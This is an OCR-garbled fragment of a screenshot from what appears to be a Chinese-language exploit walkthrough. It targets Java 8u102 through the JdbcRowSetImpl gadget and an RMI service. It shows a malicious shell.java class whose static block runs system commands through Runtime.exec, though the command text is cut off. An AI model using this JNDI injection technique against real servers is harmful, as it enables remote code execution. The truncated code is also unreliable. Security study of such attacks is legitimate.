
因为目标环境是Java 8u102，没有
com.sun.jndi
的利用链，借
com.sun.rowset.JdbcRowSetImpl
shell.java：
JAVA
1
import
 java.lang.Runtime;
2
3
public
class
shell
 {
4
static
 {
5
try
 {
6
            String[] commands = {
"
7
            Runtime.getRuntime().e
8
        } 
catch
 (Exception e) {
9
            e.printStackTrace();
10
        }
11
    }
12
}
使用javac编译为class字节码文件，然后开启rmi服